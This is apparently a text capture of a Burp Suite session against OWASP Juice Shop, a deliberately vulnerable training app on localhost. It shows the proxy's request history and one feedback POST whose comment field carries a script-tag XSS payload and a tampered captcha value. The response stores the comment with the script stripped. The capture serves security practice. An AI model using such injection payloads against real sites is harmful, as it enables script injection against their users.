 Burp Suite Community Edition Burp Project Intruder Repeater View Help 34°C 38% Thu Mar 26 11:38 AM
OWASP Juice Shop
Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon...
500 http://localhost:3000 GET /rest/user/whoami?fields=id,email ✓ 304 303 127.0.0.1 11:38:17 26 ... 8081 7
502 http://localhost:3000 GET /rest/admin/application-version 304 304 127.0.0.1 11:38:17 26 ... 8081 11
504 http://localhost:3000 POST /socket.io/?EIO=4&transport=pollin... ✓ 200 215 HTML io/ 127.0.0.1 11:38:17 26 ... 8081 4
505 http://localhost:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:38:17 26 ... 8081 2
506 http://localhost:3000 GET /socket.io/?EIO=4&transport=webs... ✓ 101 129 io/ 127.0.0.1 11:38:17 26 ... 8081 62
507 http://localhost:3000 GET /socket.io/?EIO=4&transport=pollin... ✓ 200 262 text io/ 127.0.0.1 11:38:17 26 ... 8081 60
508 http://localhost:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:38:17 26 ... 8081 55
510 http://localhost:3000 GET /socket.io/?EIO=4&transport=pollin... ✓ 200 230 text io/ 127.0.0.1 11:38:17 26 ... 8081 99
511 http://localhost:3000 GET /rest/admin/application-configuration 304 306 127.0.0.1 11:38:17 26 ... 8081 22
512 http://localhost:3000 GET /api/Challenges/?name=Score%20... ✓ 304 305 127.0.0.1 11:38:17 26 ... 8081 7
513 http://localhost:3000 POST /api/Feedbacks/ ✓ 201 584 JSON 127.0.0.1 11:38:26 26 ... 8081 26
514 http://localhost:3000 GET /rest/user/whoami?fields=id,email ✓ 304 303 127.0.0.1 11:38:26 26 ... 8081 3
515 http://localhost:3000 GET /rest/captcha/ 200 433 JSON 127.0.0.1 11:38:26 26 ... 8081 23
Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 97
4 sec-ch-ua-platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="145", "Not:A-Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
Zv5LK9Vzj81YlXaPmebdgPtQcXfzSmYu2ytg2t5oGxoONB6q74R2WyDJkrQE
18 Connection: keep-alive
19
20 {
"captchaId":12,
"captcha":"-1",
"comment":"<script>alert(\"XSS')</script> (anonymous)",
"rating":2
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/15
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 165
10 ETag: W/"a5-flV+TUJo27goJ+N/mVf2NhAbuEk"
11 Vary: Accept-Encoding
12 Date: Thu, 26 Mar 2026 06:08:26 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"id":15,
"comment":" (anonymous)",
"rating":2,
"updatedAt":"2026-03-26T06:08:26.040Z",
"createdAt":"2026-03-26T06:08:26.040Z",
"UserId":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request cookies 3
Request headers 17
Response headers 13
Inspector
Notes
Event log (2) All issues Memory: 202.7MB of 8.00GB Disabled